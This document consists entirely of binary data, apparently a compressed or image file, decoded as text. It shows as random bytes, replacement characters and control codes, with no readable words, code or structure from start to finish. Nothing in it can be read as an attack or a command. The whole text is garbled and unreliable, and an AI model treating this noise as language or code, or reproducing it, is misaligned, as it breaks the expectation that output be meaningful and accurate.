j��Ki�%�y�!gv��uFs�ûd+�P)p�����4�,�}�Ր��$@;Bě��j�l�T��F���:]�D¸@d�1?!�S��@u����ec�@�aZԋ���f�C���=���וV��@��}8��?�L����~�K���6c)�W�&����8�yV����xp,�H��B&*�L���bA<{���WW�ڛ]�:���N ���=�� �� rm�`p�Cܑ��[3�i	�!+H���{� �l���ʄ��d,�d��Z�c!�l���kg"E��{Ҳ�%����ngv1>���!M ��j{�D$�#-�t���I�Cp�>Jj?���#7�`��$޿J�?L� �y��t�Ҁ����\/	Rb�q��*�_w���ٴ4!x�[�����Y�"z�i��Gh�3Q�"�#����8@sϭ�4���\�{�@�h��+���"��/~.���f���/�����A�F�	= v��:��ۓ�֚t��q�n�?�f��|�^�� �� � 'gd�``u���i0e�7e�0\�bK�e��e�7x�Wov�<�e}ۓ �#��=�>S2q#�9 %P�b��*�.4hwH��[���y3/jQ��zh�
�7��{on�@��P(����	ր<�?PF�N�F@�<6��7E�O�QF��<K�f��5#�k+�t�E��pm����>$H(�~q`&�CPW:C+m�q���eG0�� )i��x!P� nw�L�`� e��X17ef �F4�e�X=���g�-�Ai�2��ts�tK�1�Qg�F*|h�� p�g�7�(�_$�kuz��u�v~��Ds��x,p{��vS� ���nu�c�vq!�a�D����|[�
����	���� 	PF� ��l�!���t�u�f!�� �2?��~k�V��UH��C��~��rBm�eG�<�	��{Q��0�!�{hi	���ŀ�r)����wB�W�QS&BNb�D���PvQf$�iQ���s�Ku:�7��� u�p�2u@v�u�Ѓ�TMoW#UH�Ń��H�hh���0�79p{�'	�Љ!o�T�{��[
X�$ �.Ոƅe��q���i�[���0VyP,���'3% ��EqKa�2-�b�e�%�igٖ��V?�i�V���Z[�D��x^В�� }'��ɉ x�� �p � )\6��!��E4�7���K	��5A �@6JU>IU��9��$Y�b>Q5y��"!���~L��%5w*w[�W!iwp阢��9�h]i�v��
� kp����{��q`�6�Ԋ�!��a֦���x19O� i4���kS␮�tű$t8*^yg2�0`WV�3�����W`ކi�uRQ ��/��v�# � �↎�yR������V��V_���i���bh��er
0O�������hAO� O	 �C����ٞ�Qb�U!�6���p=Z4����R#EHHJi f`dK�i�ØS&��囌 O��.��P�k�b��`���Cf`�?�	e_H�N�QS���� ا���1�r$lD�S�Y�t��O8���3~N!&��gZ�����m���ʩ��d��zf �3�D�����[
�4�
P���{dږz[_p�����d�2e�h8�ɛE��y�0�O�1k��t2�4Q�����$K�����a�
F?;$Di9m)`�*�ĩg�rl���ԮV��Ho��}��m����Fd�f����up�?�4I,��������֥�}��p	q=�
���=�q �J���(l[�Q�Sz�YI`-+�mR	�����||�J�R�o�_� �����m H�ޖ��@�)w[�F��r�I+ۊ�,%�
����	��	��e�<b�>�]�3a���1�Z�i�1&7.� ?j���Vi[�ʲ�6nI`�՜�C���w�ڮ, [0y@ o ���v����{����(�������֘&�Ayh�q�h��� c��X� �+�<,�1��J�* 3Y	�J�b���b�Y�C$��۩-;i�x�C0W��B��pE� �l ��	�뽽�{����{�6���i��l�7yE���3j�wm��
��J���w ]#� g���JK$��$���A�0��@Hi��,��!n�;R�%D&�� �ط���,y��� R��|�v�࠽'PH�n`F�ۜ�qxGh���I@e�e(��� �Q��cԧ	0��8�dȃ���Jj6F�l�cd:1G�:TRL����� Qn2�=Y�� �"���<q�y��@ $�ypq��zr�:�����F����d�M���T8~o����	� �z R�H�h�M�l�w>P��&fpM0<>���[�W���1�2E�sz�y��K��v�wr����[�R`�`�y�R�
� ��i����{!	��D�V�����hc;�+(�t�
�(b`���4�셣(&0|��`)��(�O�@��S`�s H<x���I�Ѽ|� ���&�X�|r,4"0�e���,� R����K+�{T��� �Wȸ�_Lvw<#�R�W��a�y:�fK"YAIsL���v���f����)`F!�K'Ps���[pe�FV��|��Ȝ�V�w�z������i�y�&��o8 _�w� �k ���D֖m��ض#�K���LA܏�������,U E�!������ԙkfPKݎKGy"+U8T�:TƸl�?�༼���[m�[P:� *�,�q�Ɲ�� �p��fP�7��܉�j3��M�A�����9�My�qB�t��x���	 �u&l�l��ez[H�FN�3���Q�T�.�9�B&��Ф'R�J�\^�>����ր�-e�]̌p�0҅��&-� � �wh�k�! �� ��Y�Ff�M�du�R��+��xU[�T)��4H�W�f�dg,`���Mޓ��m��S�:
��R���K�1����+|��R>/) ���ь	yl܊�Q��@�
!�" f0��ت��a��!`��H���ͼ��BC��
�AX�)+�el ߟ^[H6�y��ד��� �� ��y�=b�ИWVd�=�_^։|�t��\���^��m"� �y�%M���
z�f��G@_� 2Y.��3y��]�FH�h�����{G�4��c4�eh}��V.�� ߙ�3u ���II�3R�0z���:i�&n�.�e]ъ,����k��fNH��x��i������
�&�x� �
�2	�,�I��ܽ��j����&�ZL�V��4^p��]�nh���HJRK���X��pOH�7R%�n�&;�o5w�Ji�oѾ���%��/�n��~��`R���=���
�u�)0o��쯺p.�wI�r�i��Mܞe���c6���GN��3��F���~�@�B�3�jNg�WUxQ&�ꜩ��&i��$��G�_��j��aT� ���CoqDh�QDFƌ9;�@�".y�H� ��?V�p�cϞ� ��8�Th��5A�$�W������ۇ��C�=L���Fo���`�ƿV�RmA�/Ձ��;x08$,8p���M{5�j"E)�܈��@ۃQ����wE`x�D�����{P�A��"��W��H��ћG� CC6������� �%+)2}����q=xC�¹QI�6�Uj$ʑ�Z}��H����l���yE��m*&���g�<�ꦖ�F�E�*B@��a`��ڊ���� � r�3�-){�$I6� �4H�	*�+�XA�did�9�	�'�����Р�:��7H4�')�0.�
bʞ�F��J���꟬�b��h�-�Jŋ�j@��&�B����5��l(�ER�3?|�	p���a�@DT���"�x��Q�PI*��C���P ���+K���ĬVd!�Se3f/��`�:�,!ر�� ��:4xC�4���I�m��K*�|���J����Sh˵��o,��:�M1�L%�&p�î���TP0�� �] �5tQ|�:�C���� �l�
�$��AkK�����:�(3L���ad��!�R!�+4�B�4���\�7=��G������5NHb�B��$��b��,��G��J�k�2Q����x�����Ω��2���k�Y���*�@{���"���
�	���I4e9�r`�= 좫�����Cr��A"8�	B���
�����\B���iF ���#Bsv��рvv��0��hJ��ζ�0<�T�آt�� Ͱ��3�jB?���?3fh���,�0|Sl@D���ч�;��/TV)��X��%�#�0����#:F�9������y����\��̈T�$�`/!p�Qp{ mMqʕ���U�8sSW�d��4��J@G�.�'.r�NT "� ��]\"����6 �zl�W��� ��"������)�|IBf�>�5,����6�#dq�@:jp��@��C���.t"t.��d
B��8Ez��@(-��PJ^&��g�-�X$$����H<aI�����bG9�<P��k~��R��z�ӡc�G��E�4��K�>��W:1OO	��"a�R}�pH�����A�".#D(� �<�a�@�V������C�b���B�
�����Qh�jW������jXY�4�UH�X��3K�+T��	����.�*�c4JE)��P�)x�nL܉tBs�M�$DĪ��<:���]���<t�A>�G�Ґjml�AH�4�qXJ�f�<aF?~
 �`H�L�+�A+�Pt�E��##'FX�&_Cq␂�g0� L
L0�C	���b+��W� ��u��I���}�n�!�e��4<���k��CtX����/�W��,kٗV3����A�3�T���DQ#R��X$�U�
\�Z���>@�Ơw����Ԃ���5Pc7X�"�q	Į1�l[b����3tUb��W �|O/�X�A ˁ���;���?qؒ�. �l�D�4p!�:�e1� !�A74��5e���,���G x��2 �?q�#�)C�� �W������@7K) 1�q���7@(��\9tn�
�O�,�6��|�*m�%��)<mq:�|���/d�P��V�%@�Q���R�U�W�V4���Cp�1M�q����&�/Ec��')	�ï � ��3���XDrSP�3��(F1�Qh�+�E� !"1c�h�3v�k!f)��hE�v;^���F��.n��XὟ{2eR$�>�z�ܕ�� .�$�&�I�c>.ht�1Ks2����f�V�=#!���W8#���p��| r�~��'Ep�3܉&PsOY�Q<8��"��`��5�h�{����:�ȼ��BC�GY��z ������$%WΩ����|8B�n�m+�����0���	 	BP=H<�1����$�?V���"q F\Lns7��+A�0�D3�p��A�ځ)[!��/M^�x@IX�q�D3��:t�X�K��+k�!�6�e��7@��_�e������u`1�;%�C-�܂p�����+h�M ��W�ك\��#�)9�Wv�谾R��S�2�}#V���/��_��s��AX߁f6��t�)�����k���up��@�jz.	���n@�Wģ���	/l3�A"���������$h�bh�����n�E��-�d�Y��-������EJc�4��_9�ʲ�1��,�X@�g��ʢ,���f@Zq6�
 " �0�E8�W�b,X>l ���A�-8�Z��A��3�bXA@(�J��1��	���+���{?���� �
��8�|@��)��$��3@�z2�k�ֳ�య\$�<��� ����&؂����c�e�6�����D8�c ��[ �@�+A��QJ��rG{
I�I�ëj���X�<��H��h��A{���&B���k��@:
�"�=�1��!C�AC߀/{��{����2]�E(�bx���	#M��0�W8'�룄C+(C�ps�a��a����hB݈��x%x�BP :�<A
B-!��/�A� `�_��BX5ً�\)���=Ժa�#�k�_�5�E������(�Fj`M@MX�c02c0�������� J �l�ml1i.t<��HU�D&��ɫB0eAB�XP��� H�� {��������z��48�臖���(���fJ��xX����h�P� Rl�t��@dЅ#�cX"0iC]8�<lh�a�Ƀ�F'�Fc0�:~QG�h�s��1�<�{�o�4w� YA�%+�H����7��ҕ5b��=����(H��H�-�=߈�@ry���:0�� 1q�h�L�:�eh�êC����l.'H����+%@�~�+����
#��MT �t Ӭ�x�?v!(ĵj�{H�u� ��:aq�6� X>�M0$
#y���(��%�b?��Q������"]��c�dX�D8{iL����T�L/)*�$&b?Nl�| �īf��J)�9cI��z��!8�\��C���p%��2��d3�4��	��	
�giց
�����"���IQ]8�x�3��a�I{�E�DCHO��I�d ��2
���O�� +M��Gp2��$����O�=Vs�ި��N�=�� �D�	
���$���,ً���j��x�]��� ���mOm�[�I�OF���C�:T�T��$pR�)���[
%�O�1�a)0_�k��9��j���;XN�	(<��N�Z��Q"͘ 
*��Ӂ)V=Mx�S����dLnt�T��FoT�iu.Ĩ�E5�L�Ә�L���x��Ҝ�pE�>ڣL���X�R	,��4�RC��)ȇ pc�p��/؇|P �-�8��a �$S���#�
�H� /S	��H�#�c� M��cT�Es����P�t��ut.lUو�ш�!5|�MW��V���W��`�0�z��I8��h�5�C �W4pK��}��B���Y�~8���XL��:X�)�j�+",J�H[j��eX�����ض�X�Ȅ0(�K�E}��d�C�O�	#<eR�S�e��m�|�ٽ��=s(�hZ��b˶�����A��۰q����Z��&`h��)�x�� *q��s��ؼ�X_-ۃ��	��b��m��d]��[�l>�Ź����|~�^H�.�<ЀY�T���mY�HL��ܺ�s� �����03�%0���Bݰ}��[ ]�P�� ` �B�^�ࣟ��s���C��@$��H�c��W�؋�F�l����PJO8@h��e �B%Ep�nE�p0��TK��K��Y?�\���22l�P� �A=bI&b ��% �����[�&>��e����!S��3�cS��*�:女=�eHIM8�D�X�X��FhV�H D5ԒeO��-���<�=V 1E���_0�ŵ�<(Y��^�(��[x�� ^��0(Tq�dJ�_%��dY�z=8'�ρh�p
5�ˢ��u)�L���e�e���\�5�I�%ގ�۶Ȅ��ۻe��E��p���#
Kc�ݞ���M"�r8�x�]|5��$(�}F�#��ʬL"�(Զ�XC��/�N��\ �[��BX�~`_`��a�� @�.�%��`��ԅ���SO�Dh��Sg}�RZ<������p�A���-|��[� �T��+0��y-��H|��8 7�8������Xs4�Ї|j�U�[(
&V�z��(��z�	>�g4���P�8��^�g�聖XA�X��������f�?@�V�a�x�s]��W�~���V�u�fbVp=y]��y�Ҁ!쏰*��n{al���K^ ���B�p�� �(X��Z��z��󭈱�`��j]��\�3^�|��O��Ƈ.���̓u^�6��h�EJ��kJ�ęEM��a�u����V�C�T1����e�����f֜<| ��j%�Ⰳ�`��'S�=��{n���g`�o] �Y��N���.�����j=k��a/d��^��O���ahr&��G�	��QY� 	��i�>s�X��W���lʶ4�=j�6�{��~��f9ء���S1!�.c��F��L�FȌ�ƌ�P��[O5يf�ƃ(�	��G{҂P	�Z\qn��+ϴ-��i�p�3xs�0�f����j=j>i?w"]��g�aN���?;�0օ�حf�[Nr�V��I�5��rjU(�d�?p�f(G!t��kap�,fפ�J~	�l�"1��ۧx
�Q���������8�̸5G�4Mv��q�]|$ݢ��Q�~�l�� 5��R$��2N�c�vmWr���8�Cw'7u��9f�w����(vK�Itz��$Xu�u&2~��e�A�Pq΋��q������^_��I�x�.j�.�ʮl���e�����C�۝�jGyF���Wr7v�5�3P��w�$�M�� a���8�2����yt�	�c���~K%���X�Ӡ?�$|k�6�l4����XA��z����\�@{}��o�p�j��o���T8y�?���5v��QڎL��!��t�4|�g G x(�	������� �>�޸��i��0ר�� q�w���,p�1�]w9��\�Y�����/��|���k�/ � )<p� �E�H�ӤIײc�8�F)�IJ�Tb���ʓ.g�|W���w8s��� Ba��p�Re����B�H�9ե��Xu����K�yf:��o�?f��/@�.F��#F�Μ16Ӏ�����dX'����8�VŎ]:�����#0Q1�7S���1$'(W�L4S%L��p�,���Ρ:m�@	�����#�Z���Jm�_V]�u��Ǟ�<��c��`9[|hѮ��"�7u#�e����U�vY�F��%+���e!�	��TqbO>���D)D��7f��"�"�1�,�)(Q"S}�e��l9�d�;00�>����4�TS5�#Uy�+@t%��Me�w��A�=�-�Ry��!�DB�?q�0�z�e��`������?�,�@>)FS���-�-��?��ЂBEi�����&�8��Jh���Kd����c�N��0�ބ�Mh��8��$��TI��?RtP�rTU�\�e���S�<	�r��Ku�f_����V��%�@co
����&M�TfV��3
>74��q�!Zi"!�J"~H&MK��K$f"�O��4�O+2�u�ꨤ��#ި�TT���9T�z\W�?�jq�G;����q���e][��%_a�	�Ӻd����В�����emB%t�C���[�Yc�X��&�x� %e������O�p�lEl��Cѡp$q-<��h�01T����T�+�WVU��=�����.��pƖ����_�,���V�,�a�]���y�ib�tB	&�����, au�X������u؂����
<���ņ&�Q\t�Q*8����T��瀭R��GT�>Y4ul���O.��2�E�^�`^��N,����66�PѢ���$2��0DAYD �%�:��3��.0t�b$]��?��Y�l$J�r�����&��Z���-�F��{P�b���N��<��;��9�ë�J�P�⢖%b�r|�_��b���?���xNh]4Z�@r�KA.9#���.^�:F���9R�~9[B����ol3a��`�6	����C <P����EcŮ�'�!
R ���7�Ф��E!����dI˔�2��AKN��^�3� �gVqM���j1�W��f-N0u9#����D6nBmԅ&BRJ�1��5��/I�R�y���)E& �҇>��	�P�Y��K����?�2=���g!��OҤUOR�[ �v��XD�ܲ�E3�������� � �>�m��0��J>��}��u�B����!Y��+�	�9zm	Tt��~w ~�Mx�M`P��-U� R��P!�7d��فz�!�!�ʙ|+�S!���4��K���0�+�$�WL���s1��D�狍i�-�%<�	u)��J��/��3�PfgS�PC�;ݠKΔ����_����f��� ��� n�E���;���m�ȃvh� = �&�"?E9�@i�.i��-=nr�ˬ�p9��bT��"�/I���Q�>�1��(�e�z�h>�5�â3�lf9�a<�_�؊�ש�Nϩk!S��P�x������7h�{W�?��Q�s�3Y���2�H�0Y��\��,Y�%�V���LN�'d�0�$H�\2��S��s�x򐈘�X���d��&���Y49F�)��'j�Ɋ~B
B����"֢�C�x�I�{�A��Z�9��zr��(�)\� �I<n$�@��f5��L�@	�F0,vI���я
m23�1OwL���in9����ym��3�ׯ�e�&��TR��E�s!�T�·H�`j����'9G��H?��7�S��"��Hp�]�C���3`�aq���s[�kZ�����G�Ļ�h���L���"�M�(���Ď�m��`��9�E��"͉e�"�jI-Mi�h��RH��Oµ����X/������s�D@b,k�{��\���	�f1���W}t���&,�+#��-v�	T^ t$�T�8F{}�/��dS0�����"���'>��Z��ꭿ����r�R�   ��w��#�1@���Ba!��&�I
��a���/��YN�p�m[�Д�9�E7s�SaSJW�<|ai�!���-@S>mo{�d�~�Ep
΅�
<�jQD�{HRP�v�*@]�p�
\!V�{m�	!��3D��Ε��NqQ�h��)���4;�G6�-L���/$��:�L��WPѧ�=Cu�T�&�MX
S��\��xK�A�a�� :̀`X��P�����?��EʸD
�Y$d	����s���X�ʩ.Y�?tH1�05�L��e�H҈�TZD� Cq����.lA�!��?P�`��`�PL��@����_ ���Sg@ A�$�	H�SP�`H�94G���*�ҙ�}\��K�����EU�%�j����F�Fv��|���IY�e�C<�2��g���`D�]{���W}A��M�@CUD�}�L��y �A
(�>,�.1<I�����J�c�]`�Ô�ȥ�	x�>T�Q۟��k�a��!Z�tε�I��4�	J��8����z"��ߝI1��`0@&
�A������TIUk-�DP!#4�-��@11��U���Q���MHۭ���� l 5��MN��K��iG�!�F����������c-�5��dQC1�+ܤ
�UL��ЄMlbl�¨
��"
I֙�� �4l�܏	P�ة��X��ęcTZyM�Nr��D�����I�G�eGrd��a�����V`	���ӹ5�KBD�8b��H� P�߹�r���K<�<��܄;2 �A�	\�I��8��`$�L؁hF���KLG}��a܁�`�� #1D۴�E�H����	 Cov_�T#M�e�$8�?FD�UĻ4���	���,)�N���;vb�}f��ZR�Jp�g}�ۙC���? �`��!yX
�!n�����!��y��	0�y� cE�f�xCX>��b��3XE< �(�K�D.�fR�R�#:�lfܛ�a}�Cm��M[�،��g��'D�K0:�̥K��L$(5�#4���L��L� �¨V"�S�)�e�6���	8�	ب��b��Hd���D5ipn�y"�K����1K�YE�+�6�d�˃.��:)B �S���zipF����@�TΠ�,�{�� *��7��C��"��#����%�� �<@i���X�6)
�(��K�K� ����ƛ�(��@�U�\�G>(h�Md�K\�L(L�� �>@'*��$�[ݪ`�KH��Rk���ݪ����x��ߙ�H>P�1�D�`ą0�.@�< ,����R��j�L4*��	#Pi��kd�H@E�ٶ���?4@}� 10"0 e��� x"�A ���h�,Ɋ^���¼̯z�? B@,��A�> <��k&�Ǣd��lɖ��,��D|��C<4�4���R&���͚���S�
�b�
K�
-��X�����.d�dN����2md� B#��>g#��Si@!�l�F�$�fת���,a�ǁ������`� "(�<(�����2��m���� (A������n�����JA�F�?D�銦�U�Áv�ɶ�?�n}t�s���2�d6����ӲA��ԦBt�*U\�ІCp������F�`�T�&*�z� n`���2��Z�A<��b,�9��J�!�@��m�҄{,�V���o� ��"��K��0�A?��dB0n��,�F�K8O`D*���K��/��U�myN``� {�	� �&�?p��%�l7n�ٺ�bĻ!�Ϋ��	��ppV�y��^��D3���Lp�� S�?Hq�.9�09��LX�J�5�l8��# �-4��"�M}A�������K��
Fg�����l8@/Z� 8�(�K,�L8�`�n�*&tq%��/1Y@�%h�㮫��D��qو̓fB����'Y����L����@Ϣ	0��.�2/��/�'0�0���bB��!P�%պN&�1M4A)3 ���P�<x�"ԁ9,s�&Aъ`|pkZ��	��\��f� �jÂ�3M�"@�X�,4n�B��ں�q��ݰ#</��=`�.���`O�|��3M��[�J���EȞ@>�s>�1�&���
�#[��3Pdp\ Ӧg���C0��<�6�5�n {��4�xGߴl�~~�	����4XCA���z�"`���BW�j`�4Ԃ0�0������6'  4uܺ� *� ��U�p���L�#��X31T�?����",���*,pW@a�@a3�#@A3[�0���
��&�*R�$<�$�R;u#��"X���a�gp�v}|� �E ˪�(�/d�>�t#����l?�ug[�p��$����A ��v"�@�#�4A5�7��6��2_�#4�Sk�Fӄp�q3��0�?8��D(��s�lx�c�bτ0uuCA�A?hv�R�"��o�Dq[��&`����Lp������(�����$$@0<@��_?�SC�h�w��l��8p���B�,�K�B(гKT��w�x���7��<xq} ,�~�i����4B-\B�|���
�f�$��'4��,tB�woy2c� a���>�����3:�4�[��us�#X���y�@,����؀Lr��jC�'�%ܸ���?�9M�8�z#4�% �*8B} zo��?$���"(��L� ��C�KHA,�D>@�@A� �z3q������U�%`��s��j� \���,ص�#+�������y-��|��9d7{`6�w9M$�'@6
��ӄ�?��|�蹤CA�k�@�D�y�:�����U`��?�\����.�����$C�8R'�?��%ؔ*$�$�:�S���?�<MX+��D$;�_��Cz}�lį*0�?X&j5�lA���@\�B쁜#5�z-�z*�y-$��K�l|w�l@`����Aχ�'Ȋl���#��X8�;��'D6�����*�U���\�ǣ�%t�{�A0Íg��$�B̫�%�B-�*�:��*�/��8ʥ'�ǃ���}���g�?肴'����%����A�F��@����Ȼy/$@#�������C�?�� 08���}}\�̽�3|p�}\��ry��$��;���<�*�<�ĥ	��M�w�_-(�T]�U��$U�V�xcF�I~��#D��1��)�J(.V��_�0i�t1�eM�%�����-.2��"�3�U�hx��$��tdD�OgV�4Rr�(O�A��B3C�k.�ɶ�!%���8��W����ߥ�Nr���`R'Q��V
�*���(�+�C�tE��:����.O
bBR�Q�S$���gj��UՆ��`0�)���'+!�I"�L�ϕ�!1���q����jFOKq�̵0�蚂S���5�4�A5S��WS˻|����d�t/�l�I��)5��B�1����-*�<�XkC��"I=���-j���\F���Cq1�t�A������@2S��	��0(-��.�e�-�Ǻ�p���B�쿃�,!ɀ�������S�8D�V	)���4Ҹ�����:Dȶ/�G��@���U@�O��%�XҼ�\���Z�+�`��K��/�3���D#uD.�C�RQ�Ԍ��_ꇕ������k�
!t��*ư៑B�ᜌ�IqXY	=�P��h��Œ���}G/s(�Y
�PcW���o1ݏӋ�,����<(�͵(U�|uT�����n���ۭm]���I� w��.��Yv�a�g{�����/���f�4�p7�h�r+������+j��D���_�,j��G�m���D_�e�!��g@���=�X���M6Q
*&��Dm���u ��ԑ���۲����C�#E�ݮ�m�R6��G�� �Y.u�܅)�!^g�|��p�kk&�f6烒�=��Qj�����L���f3"Ot+3EL�,[?n�&�/�o��\�[������ݶ�3��n�s��I'�p~��}�����1R���6�{����j�+�����������
ӱk�]�>�|]~�k�����_�C?�-��|W���x�C�� �cw�[G���})�c�,�w)�}0f X>&*y�S���WU<�q.�
�Ht�He�2R��З>0���導0��З���>�^��ٓ�E���D���F轒��Y���7���Ì`b��j*�J��2z�"X�۱�0��0��&x�-�AD��x�����Q�c.��Ò��d&9�IL ���%$�3Ǌ�ALzT�xH��m4d,ٸ@ ��ګH5ʷ���Ґr y>2o�n��,�f>SЄ�?� �[^��	�9��Ҍ�I��@Ub�:��A�� �2�A�V�FC���0ei�"Np��<�<��̃pР4�`�	DB>��������U��ň/w��
TL}4���q�J��<��Kxv��H,X��X�!�DH;x�D��@z�Db��p��Cq�˗��Q�e�F���3��h�6�)R��HZ�Er��?����hH��h�q�E\`������� `"�/���lE��ST��r�D7	�>�s���J"�J�q6�8�?��tn�?�XE���Ь ����kF�p H&���Q��bT���:�![�(.���"�� ޸�ik�\�E+��y4���VDF.L:b�_����f�jP��eWm�[�|!u�|] xYd��F��������`��`���,>\P۩b���HIa�Z��!20�b!
��C��8H{����@r0�x��ǵ��iF[c9�"��Ev�q0��B*Ў"�Q��X3\ S�hEHx���f8#�%@T�A��8#		~*
Ӥf��@�l����@�N$������m)l�B�t�#��?�ۥ/�!wLu���"D��I�B���"EA	f�X��
 �m�3BV>_�����ދ��"�@�E����l�"	*�������5)�e� 3�F�|<�J�ڑx>.dET�g� �6�Y��t�)[-�P� >�VImh#�
�v�4��z��
�H#�R
1���&ǧ/�l;�ϸ�����Rd�
���*��:#�}��[�n���	���c$��H�k:4�m�ܖq�!�h��Ջ�v�����-:Q��"���{~�' ����Z�M���&�h��KZ�$4�P(������_ρ�a��{��1
�Х�ٓ�"N?H(��7����N9����`����ԥ_����E{ڵ�^�#�큖��wj6��r����TP[����������w��/��k"�f?�9`.).L]*0�?NuM�r�[D¶��A_�"�%��44_
(�W�����![
6�����������=WΩ�s�@�F�����ۃ���ҵ��o��,��s�~�K��N#�A����B��B��B!�^�(�	f�8P��#��ْl44~���/#�/#�� �O�*������o��a�r�"�E o��ɸ2"0��.�����@�T@�q.1P5�i��a���l�����b�d��x���*�
������a:��"2@���$�����p��|�Wp���&,�&pa`��L�5��
�n0bP#��b����.����2	5"��M'�`���m���@�ُ
;/#�P;�"LQ;�b+���0�B�&��-���m-ޭ
���
���p�̯
)L s�n.$�a�U��п����pN-�ơ�`�M�	{Q�.oOb��<�ݐnG�"�� �q�����~oz1�a�����N�2Q�p�0b�l���P>P��	�"oQ#����	�1
��P�P�{Δ~���B��	#��P��,Q�����1,�"��"&a��Dp�v@/�+�(o����
�0�NP'Z@�@Ҩ!J.�p�	��P��� j���O(�(.ے�:��0�-�8�	/1"/-�.������ ��3B����� �SS
�2�"����..�0�z�^P`39�C�$*�#�I��m��'�P
�
���z��<L�D���6s� ���c4I�"�N��B��8�Q���3��n�ڞ�+��q�"2�8�,a��^�#)�O��(�����%Փ:�R;J�	�����r�'�"?�&<(o� #��"4t(3���T��0�r��� �Q�������vR-?�=t-� �&,�	s)vW���8��@��Da>�[3B���ܳ�CC1q����<DgIa�Ds!�tN)-�	'4#�I]�F��%3�����.�	��H����I���#�m&��C��N=T#�3   !�
 � ,    � �  � �	H����*Ƞȿ�#�X��3
�������&�H�sx�_ˁ�280�&͛4�̘sa��@
����$p��CZQ" �O�E%#gՋ/2@D������D�!G3/�{ �A&��"vuY��]�s52 
���4��Ij����
$�51���V%��J�7�HM���_�nb���Q�-�W�C�?�t6(��@��(��FE8�-
�6� ��S3������|G��@�E�
#��B%��y�!M�-[��1v��:�9�ͿC,���-�)8�eMO�=T�d�"Q��g}���q�.ɒJn�!B�L2�WHE��P����O��|���@�y�@�BC4�T_n�b%��S[u�$���	�^()P	$(%j���z_~$�C"����%�74�}�������aZ)T�dVr�"0$ �@�	��?o���>GAB=xHlɵ�A�gɄ����A>�`c}q��R���h��cZNe2$�@\h�$���Ӡ٢W	j����N�԰_�Ȣ\�		V�S�Aq���o�V�R����E��B�$W�D����[�4	����@�DqYă�z�V������)���S��ܟH�j�q,o�9Pn������@|*��d=9b"��N3�4
�)j39L�9
֯���P�A�O0��p�Y�4���7�l˱4�@t��fA,�P6&�aK�����2�pwԓ��-tA�>�v�g�V�����^�:K��sl0�`p��6x���O�����x�@�s�Ϩ'T6�J��
�'HkbB�Ь���A �V/�Ey�@7�DkK/H�'��ŗ�Y���mУ�����MC�,��N���	!��?��y ���|-Ќe�3���6q������]G@ҷi�v�"ѡ����HyX"���,y���{���g�7$�M�zԛ�l r��z����P�@@�N[���
b6V(uAÀ���0���1���W�;�$Q���OԐ���#����,���$�{���!�8���GU��R�s�mo&�8 4Z�9�h�x����m,��@�`��
&F���d5�ii8ƒ�x�ҠC �dz�w ��g+\����Ѫq���*6�	k�YUo�b�h��J8 �7�;~n4���P�k~q��3�� 	����@%�+O�Ց��Po`��Wj�į p`3P:ѩA���"J����6
_�lT�*o� ��!!a�=%(	�
�/����|xf�$�@�"�\(�q�#�@�pd����+���?�%�F$Q�*�KfE�]�`�1�B8xʇ�`F�4UH�2��sF����g��QD�7�>�j W�(�)C��s���?D��C��l3 ���H�A�!�1Ѐ�F,(-� �<�9��W�T�S��"<e��1�^�<����5��o[��gY��#ш��@G��P���v��>Z�EB�q�QF9Z- ��m��
7s�Ȏ����	I�@�"Ώ����'�I����h�gO���r�}� N�1���F�yf`$��T�4S%�?�a��~V z�#�:�Ձ��[c��@X0$4a)�@B*ۍxdeE��J�pCŃ��"� �+�D-���<e�b��7D5:�y����= bǲ��ӯ���
/���*>�{�R���X ,*�d��gufRҽ��#��kA"y`��6�|�ij�E	;if���@�5�-lq��ع?����ڍ�̕�V����BC�Xށ�W� -DR�m� �EH+^�
�5���8�.����B�&7�>�`�*�0y�E	�GL�9c>S܊�n	���"��}046�Dy?��x���ZYW�V��"u��G^R�!���9Բ[�]Y����N�܆u�!s�c�:�a���u8�ײ+8���n�DkkI�85����:
�/ļV
Y��P�������,�!�N����})mp��p��IHN����<CS�m�qk��^�ĆbYz��m�f��|��枵�B(Z̃ā��_�M��!��Rs�CI�%��I�Zr8)����$�kz"�w�蹧^K��u����p�a�6�O�� y��I��������#$�_��V �	�:���� ��
�]ߦ�N�L��U��Pie�R�.8��)C��o)G_���>����i��aЯ��{���:d�q�W	��\�KH�_��-<2I0�k����,�e�fK���'�b9����8���\�ϧ����{�����a/��K9��Ҋ���� X�w�uG�e-�#u ��U)�5�e?m��%� ".u%>�}�cqVWm)R<��T�$	�A�aڢ~7�P0�^��~A>]o�L�6GpI`vtgc� �!� z�{1h6�U`5#X21h��b�pEt �	�&\?�	S'S��<fh184�g�Gz
CpG�PXev�gvbS?�Z� g0p�&	{� !E�:7CLH���(q�xV��������}��� 0 qJI�ph�}�Rm��Xt<Y�u�t5c�BB(^qHx Z�Gv�vyX_D���R4�oz'	�`�`�ay�^����cf�?{
����&�@i��%�(��}/Gna0@���4�2Z:��P��^ZE��G�:�vn6G0�u�Uww��I ʸw:��p�8f$�1Al��?a.}�^Wq	]�",1I��� �(MR���)wt` f��s��8^��~vXf�EH�Q_�go�_�o�� �x��w�5c�	�c.Yl RhK�%!	bi�'����%(g��]ta��}!|�HC��V5Ve�^H�M8U��I{R���'����^Y�-��C����{1�xP��I�[	p`y+��S.	0S�2X��>�5�>�P��D��!�\�r� ���:��(�(u'
`�Y� ����	:ɛd�����	�I�p`	���`X��"���d���Hu&%�D��00����}gG6f��%c Q�c^�Z�I_IM�sw���Ek �H�o��_����<9 v��z�5M�6l�$� ��R}��J�I�$Bu�Go!(���ݦ\E0��9t���iG
A�a�Zl��@��{�{E�{`o��oe��evЈ V�AFY������^Y`�KŢ[��+詣o�I�E������Be�q#�P{���5���YXe���^36���LQDR� �0Z��	v�ow� XjG���Q#x�(d��j�y�� �j(�q(���qR�[n�}�E���*�Em�l�D�o1w6v^�]��q�L�L�4�R ����	�6������ᜌ����C>f<�6��ph��� �Z��TW�"fAfٞ�sh�"�4�$�U{F���8iv^zL�czV��y����u�	Jio��s����ioP����1���A'��v[�|� ��Pb���� �0�Cu��+���k��ؒ)bJ�6l�a�PB�P[��Ycw4��ج�:VA9_��
v$�pyg��J�g� ��z!��>�Z�gV,�z�Q��_*�	��@��(J�:�Js�f��a,+YAH�)U�1=	��5^��&ˈ��s�j�� �,�y������uǭ�s����� xǌ��Gf}�C�EY�����) �u 5�5�'���� 	༙� J�	fə��Ի7c�(rBj����o�+�Pـq��+B���� R`3�$;������w��w�gcY�wB��ƹ�'K��jr�
�+��Q[P�		�p	�jdp�4��.@��K���(ԧ[Yq��L�U
qs�F��9Hq����,@bi0�Q0o�P������sQ
